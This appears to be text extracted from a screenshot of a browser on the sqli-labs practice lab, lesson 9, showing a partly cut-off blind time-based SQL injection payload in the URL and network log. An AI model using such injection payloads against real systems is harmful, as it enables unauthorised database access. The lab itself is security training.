 Less-9 Blind- Time based- Single Quotes- String - Mozilla Firefox
Less-9 Blind- Time based- Sin
192.168.80.225/sqli-labs/Less-9/?id=1" and if(substr((select @@version),1,1)='10',sl
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
hical screenshot
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET 192.168.80.225 /sqli-labs/Less-9/?id=1" and if(substr((select @@version... document html 985 B 744 B 28 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B